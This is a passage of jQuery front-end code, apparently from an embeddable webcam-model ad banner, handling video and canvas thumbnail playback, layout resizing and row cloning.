    $cam.attr('data-image-player-src', model.vs_url_root);
    var promoVideo = $cam.data('video');
    if ($cam.css('display') !== 'none' && promoVideo) {
      promoVideo.showEmbed();
      promoVideo.play(model.video_feed_url_root || model.vs_url_root);
    }
  });
  $(document).trigger('baseBanner:updateModels');
}
  
  function replayLive () {
      }

  
  function initContent ($el, isClone) {
    var $parent = $el.parent();
    if ((isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) && $parent.is('.thumb_wrapper')) {
        $parent = $parent.parent();
    }
    var result;
          function initLive ($el, $parent, isClone, callback) {
  var camDiv = $parent.find('.cam');
  var src = camDiv.attr('data-src');
  var videoSrc = src || $el.attr('data-video-src');
  var imagePLayerSrc = camDiv.attr('data-image-player-src') || $el.attr('data-image-player-src');
  var isVisible = camDiv.css('display') !== 'none';

  if (!(isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) {
    if (isChat) {
      if (isCustomChat && !isAdaptive) {
        var itemSize = ($parent.closest('.bcdb_model_item').width() * 3 / 4) - 10 ;
        $parent.width(itemSize).height(itemSize);
      }
    } else if ($el.data('width')) {
      var thumbWidth = $el.data('width');
      camDiv.width(thumbWidth).height(Math.round(thumbWidth * 3 / 4));
    } else if (isSlider) {
      camDiv.width($el.parents('.bcdb_model_item').height() * 4 / 3);
    } else {
      camDiv.width($el.width()).height(Math.round($el.width() * 3 / 4));
    }
  }

  camDiv.attr('data-loadsrc', videoSrc);
  camDiv.attr('data-load-image-player-src', imagePLayerSrc);
  if (!window.onlyImagePlayer) {
    camDiv.videoEmbed(videoSrc, {
      poster: camDiv.siblings('img.thumb_active').attr('data-url'),
      autoLoad: isVisible,
      atOnce: true,
      isClone: isClone,
      isOutsource: !src,
      probability: isMobile ? 30 : 0,
      onSuccess: function () {
        var promoVideo = camDiv.data('video');
        if (promoVideo) {
          promoVideo.play();
          camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
          camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
        }
        if (typeof callback === 'function') {
          callback();
        }
      },
      onError: function () {
        window.onlyImagePlayer = true;
        if (isVisible && !camDiv.imagePlayer(imagePLayerSrc)) {
          camDiv.html('');
          showThumb($parent.find('img.thumb_hidden'));
        }
        camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
        camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
        if (typeof callback === 'function') {
          callback();
        }
      }
    });
  } else {
    if (isVisible && !camDiv.imagePlayer(imagePLayerSrc)) {
      camDiv.html('');
      showThumb($parent.find('img.thumb_hidden'));
    }
    camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
    camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
    if (typeof callback === 'function') {
      callback();
    }
  }
}

var lastInteractedItem = null;
function liveOnDemandOn($item) {
  liveOnDemandOff();
  var $modelimage = $item.find('.modelimage');
  lastInteractedItem = $item;
  var $cam = $modelimage.find('.cam');
  if (!$cam.length) {
    var html = '<div class="cam">' +
      '<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>' +
      '<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>' +
      '</div>';
    $modelimage.append(html);
  } else {
    $cam.show();
    $cam.css({opacity: 0});
  }
  initLive($modelimage.find('.thumb_active'), $modelimage, undefined, function() {
    $modelimage.find('.cam').css({opacity: 1});
  });
  // trigger dom tree refresh -- otherwise video overlap overlay (chrome)
  var $group = $('.bcdb_model_group');
  $group.width($group.width() + 1);
  $group.width($group.width() - 1);
}

function liveOnDemandOff() {
  if (lastInteractedItem) {
    lastInteractedItem.find('.cam').hide();
    lastInteractedItem = null;
  }
}

      if (!randomInited) {
        randomInited = true;

        var thumbs = $('.thumb_active:visible');
        if (thumbs.length) {
          var inited = [1];
          for (var i = 0; i < maxInitedThumbs; i++) {
            var index = null;
            var tries = 0;
            while(tries < thumbs.length && (index === null || inited.indexOf(index) !== -1)) {
              index = Math.floor(Math.random() * thumbs.length);
              tries++;
            }

            inited.push(index);
            var $thumbsParent = thumbs.eq(index).parent();
            if ((isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) && $thumbsParent.is('.thumb_wrapper')) {
                $thumbsParent = $thumbsParent.parent();
            }
            $thumbsParent.addClass('random_inited');
          }
        }
      }

    if ($parent.hasClass('random_inited')) {
      initLive($el, $parent, isClone);
    } else {
      showThumb($parent.find('img.thumb_hidden'));
    }
    
        return result;
  }

  function groupEffect () {
    var enable = false;
    var $bcdb = $('.bcdb');
    var $group = $('.bcdb_model_group');
    var activeClass = 'bcdb_model_group_active';
    var animateParams = {};
    var cssAfter = {};

    if ($group.length <= 1) {
      return;
    }

    
    if (!enable) {
      return;
    }
    setInterval(function(){
      $group.animate(animateParams, getEffectSpeed(), function() {
        var $this = $(this);
        if ($this.hasClass(activeClass)) {
          $this.css(cssAfter).removeClass(activeClass)
        } else {
          $this.addClass(activeClass);
        }
        $(document).trigger('sale2x:update');
      });
    }, 5*1000);
  }

  function onBodyClick (e) {
    if (!$(e.target).parents('a').length) {
            window.open($(".bcdb_model_item a:first").attr("href"));
            return false;
    }
  }

  function photoEffect () {
      }

  function getEffectSpeed() {
    return 800;
  }

  function showThumb($thumb) {
    try {
      $thumb.attr('src', $thumb.attr('data-url')).removeClass('thumb_hidden');
      $thumb.closest('.modelimage').find('.cam')[0].style.opacity = 0;
    } catch(e) {
    }
  }

  function hideThumb($thumb) {
    $thumb.addClass('thumb_hidden');
    $thumb.closest('.modelimage').find('.cam')[0].style.opacity = 1;
  }

  (function($) {
  function ImagePlayer($self, url) {
    var $this = this;
    $this.url = url;
    var $oldPlayer = $self.data('ImagePlayer');
    var f = 1;
    var display = $self.find('canvas');
    if (display.length) {
      display = display[0];
    } else {
      display = document.createElement('canvas');
      $self.html(display);
    }

    var loadFrame = function(){
      if (!$this.url) {
        return;
      }
      var img = new Image();
      img.onload = imageOnLoad;
      img.onerror = imageOnError;
      img.timestamp = new Date().getTime();
      img.url = $this.url;
      img.src = $this.url + '/' + f + '.jpg';

      function imageOnLoad() {
        if (!$this || !$this.url) {
          return;
        }

        if ($oldPlayer) {
          $oldPlayer.destroy();
          $oldPlayer = null;
        }

        var loadTime = new Date().getTime() - this.timestamp;
        drawFrame(this);
        clearTimeout($this.timeout);

        $this.timeout = setTimeout(function(){
          loadFrame();
        }, 200-loadTime);
      }

      function imageOnError() {
        if (f === 1) {
          f++;
        } else {
          f = 1;
        }
        var loadTime = new Date().getTime() - this.timestamp;
        clearTimeout($this.timeout);
        $this.timeout = setTimeout(function(){
          loadFrame();
        }, 400-loadTime);
      }
    };

    var drawFrame =  function(image){
      f++;
      var displayContext = display.getContext("2d");
      display.width = $self.width();
      display.height = $self.width() * 3 / 4 * 1.1;
      if (displayContext != null) {
        try {
          displayContext.drawImage(image, 0, 0, image.width, image.height, 0, 0, $self.width(), $self.height());
        } catch (e) {

        }
      }
    };

    var clearDisplay =  function(image){
      var displayContext = display.getContext("2d");
      if (displayContext != null) {
        try {
          f = 1;
          displayContext.clearRect(0, 0, display.width, display.height);
        } catch (e) {

        }
      }
    };

    loadFrame();

    return {
      setUrl:function(u){
        $this.url = u;
        clearDisplay();
      },
      destroy:function(){
        if (!$this) {
          return;
        }
        $this.url = null;
        clearTimeout($this.timeout);
        $this = null;
      }
    }
  }

  // Make jQuery Plugin
  $.fn.imagePlayer = function(url) {
    this.each(function() {
      $(this).data("ImagePlayer", new ImagePlayer($(this), url));
    });

    return this;
  };
})(jQuery);
  var embedThumbsCounter = 0;

(function ($) {
  var ua = navigator.userAgent.toLowerCase();
  var isWinPhone = /windows phone/.test(ua);
  var isIeMobile = /iemobile/.test(ua);
  var isIOS = /ipad|iphone|ipod/.test(ua) && !window.MSStream;
  var isIOSPuffin = isIOS && /puffin/.test(ua);
  var isOldIOS = isIOS && /os (5|6|7|8|9)_/.test(ua);
  var isUC = /ucbrowser/.test(ua) && !window.MSStream;

  window.videoContainerSelector = window.videoContainerSelector || '.cam';
  window.canvasParentSelector = window.canvasParentSelector || '.bcdb_model_group_active';

  var visibleThumbs;

  var inited = false;

  function init () {
    inited = true;
    visibleThumbs = $(window.videoContainerSelector).filter(':visible').length;

    $(window).bind('resize', function () {
      visibleThumbs = $(window.videoContainerSelector).filter(':visible').length;
      embedThumbsCounter = 0;
    });
  }

  var PromoVideo = function ($video1, $video2) {
    this.$activeVideo = $video1;
    this.$loadVideo = $video2;
    this.init();
  };

  PromoVideo.prototype.init = function () {
    this.$activeVideo.addClass('loaded');
    this.$loadVideo.removeClass('loaded');
    this.removeLoad(this.$activeVideo);
    this.removeLoad(this.$loadVideo);

    this.setLoad(this.$loadVideo);
    if (isUC || isOldIOS || isIOSPuffin) {
      this.error = true;
      return;
    }
    if (isIeMobile) {
      this.$activeVideo.remove();
      this.removeLoad(this.$loadVideo);
    }
  };

  PromoVideo.prototype.play = function (activeSrc) {
    var $plugin = this;
    activeSrc = this.trimSrc(activeSrc);
    if (activeSrc) {
      var currentSrc = this.trimSrc(this.$activeVideo.find('source').attr('src'));
      if (currentSrc !== activeSrc) {
        this.src = activeSrc;
      }
    }
    if (!this.src) {
      try {
        var video = this.$activeVideo[0];
        var promise = this.$activeVideo.data('promise') || video.play();
        promise.then(function () {
          $plugin.$activeVideo.data('promise', video.play());
        }).catch(function () {
        });
      } catch (e) {
        this.$activeVideo[0].play();
      }
      return;
    }
    this.embed(this.src, {
      autoLoad: true,
      atOnce: true,
      onSuccess: function () {
        $plugin.play();
      }
    });
  };

  PromoVideo.prototype.showEmbed = function () {
    var self = this;
    if (!isIeMobile) {

      if (!this.$loadVideo.find('source').length) {
        return;
      }

      this.$activeVideo.data('canvasVideo') && this.$activeVideo.data('canvasVideo').destroy();
      try {
        var video = this.$activeVideo[0];
        var promise = this.$activeVideo.data('promise') || video.play();
        promise.then(function () {
          self.$activeVideo.data('promise', video.pause());
        }).catch(function (e) {
          if (typeof e !== 'string') {
            e = e.message || e.toString();
          }
          if (e.indexOf('play() request was interrupted') !== -1 || e.indexOf('was aborted') !== -1) {
            return;
          }
          self.$activeVideo[0].pause();
        });
      } catch (e) {
        this.$activeVideo[0].pause();
      }
      var tmp = this.$activeVideo;
      this.$activeVideo = this.$loadVideo;
      this.removeLoad(this.$activeVideo);
      this.$activeVideo.addClass('loaded');
      this.$loadVideo = tmp;
      this.setLoad(this.$loadVideo);
      this.$loadVideo.removeClass('loaded');
      this.$loadVideo.html('');
      if (this.$loadVideo[0]) {
        try {
          var video = this.$loadVideo[0];
          var promise = this.$loadVideo.data('promise') || video.play();
          promise.then(function () {
            self.$loadVideo.data('promise', video.pause());
          }).catch(function (e) {
            self.$loadVideo[0].pause();
          });
        } catch (e) {
          this.$loadVideo[0].pause();
        }
      }
    }
  };

  PromoVideo.prototype.setLoad = function ($el) {
    $el.css({
      'position': 'absolute',
      'display': 'none'
    });
  };

  PromoVideo.prototype.removeLoad = function ($el) {
    $el.css({
      'position': '',
      'display': 'block'
    });
  };

  PromoVideo.prototype.afterLoad = function (options) {
    if (options.atOnce) {
      this.showEmbed();
    }
    if (options.onSuccess && 'function' === typeof options.onSuccess) {
      options.onSuccess();
    }
  };

  PromoVideo.prototype.trimSrc = function (src) {
    if (!src) {
      return null;
    }
    return src.replace(/(.mp4|.webm|.flv)$/g, '');
  };

  PromoVideo.prototype.embed = function (src, options) {
    options = options || {};
    if (options.poster) {
      if (options.atOnce) {
        this.$activeVideo.attr('poster', options.poster);
        this.$activeVideo.css('background', 'url(' + options.poster + ') center center / cover no-repeat');
      }
      this.$loadVideo.attr('poster', options.poster);
      this.$loadVideo.css('background', 'url(' + options.poster + ') center center / cover no-repeat');
    }

    var $plugin = this;
    src = this.trimSrc(src);
    var loadVideoSrc = src + '.mp4';

    if (window.videoCacheKey) {
      loadVideoSrc += '?t=' + window.videoCacheKey;
    }

    this.src = null;
    this.$loadVideo.html('');
    this.$loadVideo.append($('<source>', {
      type: 'video/mp4',
      src: loadVideoSrc,
    }));

    var prevLoadPromise = this.$loadVideo.data('promise');
    if (prevLoadPromise) {
      prevLoadPromise.then(() => {
        this.$loadVideo[0].pause();
        this.$loadVideo[0].load();
      });
    } else {
      this.$loadVideo[0].load();
    }

    this.$loadVideo.unbind('canplay, canplaythrough');
    this.$loadVideo.bind('canplay, canplaythrough', function () {
      try {
        var promise = $plugin.$loadVideo[0].play();
        $plugin.$loadVideo.data('promise', promise);
        if (isMobile) {
          promise.catch(function (e) {
            if (typeof e !== 'string') {
              e = e.message || e.toString();
            }
            if (e.indexOf('play() request was interrupted') !== -1 || e.indexOf('was aborted') !== -1) {
              return;
            }
            $plugin.$loadVideo[0].pause();
            if (options.onError && 'function' === typeof options.onError) {
              options.onError();
            }
          });
        }
      } catch (e) {
        if (isIeMobile || !isWinPhone) {
          $plugin.$loadVideo[0].pause();
          if (options.onError && 'function' === typeof options.onError) {
            options.onError();
          }
          return;
        }
      }

      $plugin.afterLoad.call($plugin, options);
    });
  };

  $.fn.extend({
    videoEmbed: function (src, options) {
      var $el = $(this);

      var $videos = $el.find('video');
      if ($videos.length < 2) {
        if (options.onError && 'function' === typeof options.onError) {
          options.onError();
        }
        return;
      }

      if (!inited) {
        init();
      }

      var $activeVideo = $videos.first();
      var $loadVideo = $videos.last();

      if ($activeVideo.css('visibility') === 'hidden' || $loadVideo.is('.loaded')) {
        $videos.css({
          'position': '',
          'display': 'block'
        });
        $activeVideo = $loadVideo;
        $loadVideo = $videos.first();
      }

      var promoVideo = new PromoVideo($activeVideo, $loadVideo);
      if (promoVideo.error) {
        if (options.onError && 'function' === typeof options.onError) {
          options.onError();
        }
        return;
      }
      if (options.probability) {
        promoVideo.probability = options.probability;
      }
      if (src) {
        if (options.autoLoad) {
          promoVideo.embed(src, options);
        } else {
          promoVideo.src = src;
        }
      }
      $el.data('video', promoVideo);
    }
  });
})(jQuery);
  var load = function(){
  var $body = $('body');
  if (!$body.is(':visible')) {
    loadTimeout();
    return;
  }
  var $activeThumb = $("img.thumb_active");
  var firstLoaded = false;
  if (!(isAdaptive || isSlider)) {
    $activeThumb.data('width', $activeThumb.width());
  } else {
    $(window).bind('resize.adb', onAdaptiveResize);
  }
  $body.removeClass('load');

  if (isSlider) {
    const $items = $('.bcdb_model_item');
    var itemHeight = $items.parent().height();
    var itemWidth = itemHeight * 4 / 3;
    $('.modelimage').width(itemWidth).height(itemHeight);
    $items.parent().width((itemWidth + parseInt($items.css('margin-left'), 10) + parseInt($items.css('margin-right'), 10)) * $items.length);
    $('.bcdb_header strong').magicText({
      padding: '2px',
      minLineHeight: 0.9,
      verticalAlign: 'center',
      minFontSize: 8
    });
    adjustMoreButton();

    if (homeUrl) {
      $('.more_button, .bcdb_header').bind('click', function (e) {
        e.stopPropagation();
        e.preventDefault();
        window.open(homeUrl);
      });
    }

    if (contentType === 'photo' || contentType === 'hover') {
      $items.bind(isMobile ? 'touchstart' : 'mouseenter', function (e) {
        liveOnDemandOn($(this));
      });
      $items.bind('mouseleave', function () {
        liveOnDemandOff();
      });
    }
  }

  $activeThumb.one('load', function(){
    var $this = $(this);
    var thumbWidth = $this.data('width') || this.width;
    var $parent = $this.parent();

    if (isChat) {
      $parent.find('.thumb').wrap('<div class="thumb_wrapper"/>');
      var $container = $parent.closest('.bcdb_container');
      var isHeaderUnvisible = !$('.bcdb .bcdb_header').is(':visible');
      var isNameUnvisible = !$('.bcdb .modelname').is(':visible');
      var isLinkUnvisible = !$('.bcdb .modellink').is(':visible');
      var $item = $this.closest('.bcdb_model_item');
      if (isCustomChat
        || (needSizeCorection && (isHeaderUnvisible || isNameUnvisible || isLinkUnvisible))
        || (!isSale && bannerSize === '720x200' && isHeaderUnvisible && isNameUnvisible && isLinkUnvisible)
      ) {
        $container.addClass('custom');
        if (isAdaptive) {
          $container.addClass('responsive');
        }
        var itemSize = $item.width() * 3 / 4;
        if (!isAdaptive && $container.width() > 100) {
          $item.css('margin-top', isCustomChat ? '10px' : '4px');
        }
        var isFooterVisible = $('.bcdb .bcdb_footer').is(':visible');
        var $banner = $('.bcdb');
        var bannerHeight = $banner.height();
        var containerHeight;
        var $header = $('.bcdb .bcdb_header');
        var headerHeight = isAdaptive ? $header.outerHeight() : $header.height();
        var footerHeight = isFooterVisible ? $('.bcdb .bcdb_footer').height() : 0;
        if (isFooterVisible) {
          var multiplier;
          if (isHeaderUnvisible && isNameUnvisible && isLinkUnvisible) {
            multiplier = 0.87;
          } else {
            multiplier = ((Boolean(headerHeight) && (headerHeight / bannerHeight < 0.08)) ? 0.87 : 0.75);
          }
          containerHeight = (bannerHeight - headerHeight - footerHeight) * multiplier;
        } else if (isHeaderUnvisible && isNameUnvisible && isLinkUnvisible) {
          containerHeight = bannerHeight;
        } else if (isAdaptive) {
          containerHeight = bannerHeight - headerHeight - footerHeight;
        }
        $container.css('height', '100%');
        var $modelGroupContainer = $container.find('.bcdb_model_group_container');
        if (containerHeight) {
          $modelGroupContainer.css('min-height', Math.floor(containerHeight) + 'px');
        }
        if (bannerHeight < 185) {
          $container.addClass('custom_mini');
        }
        var groupContainerHeight = $modelGroupContainer.height();
        if (isAdaptive) {
          if (!firstLoaded) {
            var $rows = $container.find('.bcdb_model_group_active .bcdb_row');
            var rowsCount = $rows.length || 1;
            $container.find('.bcdb_row').css('height', Math.floor(containerHeight / rowsCount));
          }
          var linkHeight = $item.find('.modellink').height();
          var nameHeight = $item.find('.modelname').height();
          var rowHeight = $this.closest('.bcdb_row').height();
          var maxImageHeight = rowHeight - nameHeight - linkHeight;
          itemSize = Math.min(itemSize, maxImageHeight * 3 / 4);
        }
        if (itemSize > groupContainerHeight) {
          itemSize = groupContainerHeight * 3 / 4;
        }
        itemSize = Math.floor(itemSize) - 1;
        if (isCustomChat && !isAdaptive) {
          itemSize -= 10;
        }
        $parent.height(itemSize).width(itemSize);
        thumbWidth = isAdaptive ? itemSize : $this.data('width') || this.width;
        if (itemSize >= 70) {
          $parent.find('.modellang img').show();
        }
      }
      if (isDarkTheme) {
        $container.addClass('dark');
      }
      $item.css('opacity', 1);
    } else if (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1) {
      $parent.find('.thumb').wrap('<div class="thumb_wrapper"/>');
    } else if (!isSlider) {
      $parent.css({
        width: thumbWidth,
        height: Math.round(thumbWidth * 3 / 4)
      });
    }

    if (!firstLoaded) {
      firstLoaded = true;
      autoupdate();
      embedThumbsCounter = 0;

      if (mode === 'mode1') {
        createStyle(thumbWidth);
      }
    }

    initContent($this);
  });

  $('.bcdb_header img').one('load', function() {
    adaptiveResize();
  });

  $activeThumb.each(function(){
    if (this.complete) {
      var $this = $(this);
      setTimeout(function(){
        $this.load();
      }, 100);
    }
  });

  groupEffect();

  $body.click(onBodyClick);
  $('a').bind('touchend', $.noop); // fix IOS 300ms delay

  adaptiveResize();
};

function loadTimeout() {
  setTimeout(function () {
    load();
  }, 500);
};

if (!getUrlParam('bodyonload')) {
  $(function(){load()});
} else {
  $(window).one('load', function(e){load()});
}

function isUSBrowser() {
  return navigator.userAgent.toLowerCase().indexOf('ucbrowser') !== -1;
}

function createStyle(thumbWidth) {
  var $style = $('<style/>');
  var styleHtml = '';
  if (isChat) {
    if ($('.bcdb').width() <= 100) {
      styleHtml += '.modelstatus {display:none !important;}';
      styleHtml += '.bcdb .custom .bcdb_model_item {overflow: hidden; margin-top: 2px; max-height: 100%;}';
      styleHtml += '.bcdb .custom .bcdb_model_item span.modellink, .bcdb .custom .bcdb_model_item span.modelname {font-size: 50%; margin-top: 2px;}';
      styleHtml += '.bcdb .custom .modelimage .cam, .bcdb .custom .modelimage .thumb_wrapper, .custom .modelimage .sale2x.three-lines, .custom .modelimage .sale2x.three-lines {margin: 3px; width: calc(100% - 6px); height: calc(100% - 6px);}';
    }
    if (isAdaptive) {
      styleHtml += '.bcdb .custom .bcdb_model_item {max-height: 100%;}';
      styleHtml += '.bcdb {height: 100%;}';
    }
    if (!isUSBrowser()) {
      styleHtml += '.modelimage_blured_container {backdrop-filter: blur(5px);}';
    }
  } else if (thumbWidth <= 100) {
    if (!isSlider && langHide) {
      styleHtml += '.modellang {display:none !important;}';
    }
    styleHtml += '.bcdb_model_item {font-size:80%;}';
    styleHtml += '.modelname {white-space:nowrap;font-size:100%;width:' + thumbWidth + 'px}';
    styleHtml += '.modelstatus {display:none !important;}';
  } else if (thumbWidth <= 120) {
    styleHtml += '.bcdb_model_item {font-size:90%;}';
    styleHtml += '.modelname {white-space:nowrap;font-size:100%}';
  }
  styleHtml += '.modellink {padding-bottom:1px;}';

  if (isSlider) {
  }
  $style.html(styleHtml);
  $('head').append($style);
}

function getRandomInt(min, max) {
  return Math.floor(Math.random() * (max - min + 1)) + min;
}
function getUrlParam(name){
  var results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);
  if (null != results && results[1]) {
    return decodeURIComponent(results[1]);
  }
  return null;
}

var resizeTimeout;

function onAdaptiveResize () {
  clearTimeout(resizeTimeout);
  $('.bcdb_header strong').css('visibility', 'hidden');
  resizeTimeout = setTimeout(function () {
    adaptiveResize();
  }, 500);
}

function adaptiveResize () {
  setContainerHeight();

  var $header = $('.bcdb_header');
  var headerHeight = $header.is(':visible') ? $header.height() : 0;
  var $logo = $header.find('img');
  var $text = $header.find('strong');
  var $container = $('.bcdb_model_group_container');
  var containerHeight = isChat ? $container.height() : $container.data('height') || $container.height();
  var $footer = $(".bcdb_footer");
  var footerHeight = $footer.height();
  var footerVisible = $footer.is(':visible');
  var bcdbHeight = $(".bcdb").height();

  if (isAdaptive) {
    if (!isSlider && (!$logo.is(':visible') || $logo.width() + $text.width() >  $header.width() - 10)) {
      $text.css('visibility', 'hidden');
    } else {
      $text.css('visibility', '');
    }
  } else {
    $text.css('visibility', '');

    // @see BCS-3532
    fitTextFontSize('.bcdb_header strong', document.querySelector('.bcdb_header'));
  }

  $('.bcdb_model_item').each(function () {
    checkThumb($(this));
  });

  if (!(isAdaptive || isSlider)) {
    if (isChat) {
      headerHeight = $header.is(':visible') ? $header.outerHeight(true) : 0;
    }
    if (footerCorrection + $container.height() + headerHeight + footerHeight > bcdbHeight) {
      $footer.hide();
      containerHeight += (bcdbHeight - containerHeight - headerHeight);
      if (!isFullscreen) {
        $container.height(containerHeight);
      }
    }
    return;
  }

  headerHeight = $header.is(':visible') ? $header.outerHeight(true) : 0;
  footerHeight = $footer.outerHeight(true);

  //footer correction
  if (footerCorrection + containerHeight + headerHeight + footerHeight > bcdbHeight) {
    if (footerVisible) {
      $footer.hide();
      containerHeight += (bcdbHeight - containerHeight - headerHeight);
      $container.height(containerHeight);
    }
  } else if (!footerVisible) {
    $footer.show();
    $container.height(containerHeight);
  }

  $('.cam canvas').each(function () {
    var $canvas = $(this);
    var thisWidth = $canvas.parent().width();
    $canvas.width(thisWidth);
    $canvas.height(thisWidth * 3 / 4 * 1.1);
  });

  if ($container.find('.bcdb_row.clone').length) {
    $container.find('.bcdb_row.clone').each(function () {
      var $this = $(this);
      var timeoutId = $this.data('contentTimeout') || 0;
      clearTimeout(timeoutId);
      $this.find('video').each(function () {
        var canvasVideo = $(this).data('canvasVideo');
        canvasVideo && canvasVideo.destroy();
      });
      $this.remove();
    });
  }

  $container.height(containerHeight);

  var $groups = $('.bcdb_model_group');
  var $rows = $groups.first().find('.bcdb_row');
  var rowHeight = $rows.height();
  var allRowsHeight = $rows.length * rowHeight;
  var maxSpace = bcdbHeight - headerHeight - footerHeight;

  var cloneCount = Math.floor((maxSpace - allRowsHeight) / rowHeight);
  if (rowHeight && cloneCount) {
    $container.height('');
    renderClones(false, cloneCount);
  } else {
    replayLive();
  }

  $(document).trigger('sale2x:update');
}

function renderClones (isUpdate, cloneCount) {
  if (!cloneCount) {
    return;
  }
  var cloneExist = false;
  var $groups = $('.bcdb_model_group');
  var visibleThumbsCount = $groups.find('.bcdb_row:first .bcdb_model_item:visible').length;
  $groups.each(function () {
    var $group = $(this);
    var $rows = $group.find('.bcdb_row');
    var visibleRowsCount = $rows.length;
    var curIndex = -1;
    for (var i = 0; i < cloneCount; i++) {
      var $clone = $rows.eq(i % visibleRowsCount).clone(true);
      var $thumbs = $clone.find('.bcdb_model_item');
      if (i % visibleRowsCount === 0) {
        curIndex++;
      }
      $thumbs.first().before($thumbs.filter(':nth-child(n+' + ((curIndex + 1) * visibleThumbsCount + 1) + ')'));
      if ($clone.find('.bcdb_model_item:nth-child(-1n+' + visibleThumbsCount + ')[data-index="0"]').length) {
        break;
      }
      $clone.addClass('clone');
      $group.append($clone);
      cloneExist = true;
    }
  });

  $('.bcdb_row.clone').find('.bcdb_model_item').each(function () {
    var $item = $(this);
    checkThumb($item);
    if ($item.css('display') !== 'none') {
      var $cam = $item.find('.cam');
      $cam.html('<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video><video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>');
      initContent($item.find('.thumb_active'), true);
    }
  });
  replayLive();
  setContainerHeight();
}

function isNeedHidingThumbs(bcdbWidth, bcdbHeight) {
  return (
    (bcdbWidth === 160 && bcdbHeight >= 90 && bcdbHeight <= 530) ||
    (bcdbWidth === 150 && ((bcdbHeight >= 645 && bcdbHeight <= 665) || (bcdbHeight >= 794 && bcdbHeight <= 820))) ||
    (bcdbWidth === 130 && (bcdbHeight === 800 || bcdbHeight === 590))
  );
}

function checkThumb ($modelItem) {
  var modelName = $modelItem.find('.js-mdl_inner').html() || '';
  var $modelLang = $modelItem.find('.modellang img');
  var $itemStatus = $modelItem.find('.modelstatus');
  var $itemName = $modelItem.find('.modelname');
  var $itemLink = $modelItem.find('.modellink');
  var imageWidth = thumbWidth;
  var $cam = $modelItem.find('.cam');
  var $bcdb = $('.bcdb');
  var bcdbWidth = $bcdb.width();
  var bcdbHeight = $bcdb.height();
  var modelThumbImg = $modelItem.find('.modelimage');
  if (isChat && isNeedHidingThumbs(bcdbWidth, bcdbHeight)) {
    var thumbsCount = null;
    if (bcdbWidth === 160) {
      if ((bcdbHeight >= 90 && bcdbHeight <= 140) || bcdbHeight === 530) {
        thumbsCount = 3;
      } else if ((bcdbHeight > 140 && bcdbHeight <= 240) || (bcdbHeight >= 363 && bcdbHeight < 530)) {
        thumbsCount = 2;
      } else if (bcdbHeight > 240 && bcdbHeight <= 362) {
        thumbsCount = 1;
      }
    } else if (bcdbWidth === 150) {
      if (bcdbHeight >= 645 && bcdbHeight <= 665) {
        thumbsCount = 3;
      } else if (bcdbHeight >= 794 && bcdbHeight <= 820) {
        thumbsCount = 4;
      }
    } else if (bcdbWidth === 130) {
      if (bcdbHeight === 800) {
        thumbsCount = 4;
      } else if (bcdbHeight === 590) {
        thumbsCount = 3;
      }
    }
    if (thumbsCount && parseInt($modelItem.attr('data-index')) > (thumbsCount - 1)) {
      $modelItem.hide();
    }
  } else if (mode === 'mode1' && $cam.length && $cam.width() < 90) {
    $modelLang.hide();
  } else if ((((mode === 'mode3') && (['160'].indexOf(window.width) > -1)) || ((['mode4', 'mode2'].indexOf(mode) > -1) && (['728', '700'].indexOf(window.width) > -1))) && (modelName.length > 8)) {
    if (modelName.length > 11) {
      $modelLang.filter(':nth-child(2)').hide();
    }
  } else {
    if (modelName.length > 11) {
      $modelLang.filter(':nth-child(n)').show();
    } else {
      $modelLang.show();
    }
  }

  if (mode !== 'mode1') {
    return;
  }

  if (isChat) {
    if (!Boolean($modelItem.find('.sale2x').length)) {
      $itemStatus.show();
    }

    if (modelThumbImg.length) {
      if (modelThumbImg.height() <= 70) {
        $modelLang.hide();
      } else {
        $modelLang.show();
      }
    }

  } else if (imageWidth && imageWidth <= 90) {
    $modelItem.css('font-size', '80%');
    $itemName.css({
      'padding-bottom': '+=1',
      'white-space': 'nowrap',
      'font-size': '100%'
    });
    $itemLink.css({
      'margin-top': '-=1',
      'padding-bottom': '1px'
    });
    $itemStatus.hide();

    if (isSlider) {
      $modelLang.show();
    } else if (langHide) {
      $modelLang.hide();
    }
  } else if (imageWidth && imageWidth <= 110) {
    $modelItem.css('font-size', '90%');
    $itemName.css({
      'padding-bottom': '+=1',
      'white-space': 'nowrap',
      'font-size': '100%'
    });
    $itemLink.css({
      'margin-top': '-=1',
      'padding-bottom': '1px'
    });
    $itemStatus.show();
    $modelLang.show();
  } else if (mode === 'mode1') {
    $modelItem.css('font-size', '');
    $itemName.css({
      'padding-bottom': '',
      'white-space': '',
      'font-size': ''
    });
    $itemLink.css({
      'margin-top': '',
      'padding-bottom': '1px'
    });
    $itemStatus.show();
    $modelLang.show();
  }
}

function setContainerHeight() {
  var containerHeight = 0;
  $('.bcdb_model_group_active .bcdb_row').each(function () {
    containerHeight += $(this).outerHeight(true);
  });

  var $container = $('.bcdb_model_group_container');
  if (containerHeight) {
    $container.height(containerHeight);
    $container.data('height', containerHeight);
  } else {
    $container.data('height', $container.height());
  }

  if (cols && rows) {
    $container.css({
      height: 'inherit',
    });
  }
}

function adjustMoreButton() {
  var itemHeight = $('.bcdb_model_item').height();
  var h = itemHeight * 0.182 + 5.4;
  var $btn = $('.more_button');
  $btn.height(h);
  $btn.width(itemHeight);
  $btn.css('border-radius', h + 'px');
  $btn.magicText({
    padding: (h/4) + 'px' + ' ' + (h/2) + 'px',
    minLineHeight: 0.9,
    verticalAlign: 'center',
    minFontSize: 4
  });
}

function fitTextFontSize (selector, parent = document.body, options = {syncSize: false}) {
  function isFit (el) {
    return el.offsetLeft + el.offsetWidth <= parent.offsetWidth && el.scrollHeight <= el.offsetHeight && el.offsetLeft >= 0;
  }

  function dichotomy (min, max, el) {
    if (max - min < 1) {
      el.style.fontSize = min + 'px';
      return min;
    } else {
      const mid = (max + min) / 2;
      el.style.fontSize = mid + 'px';
      if (isFit(el)) {
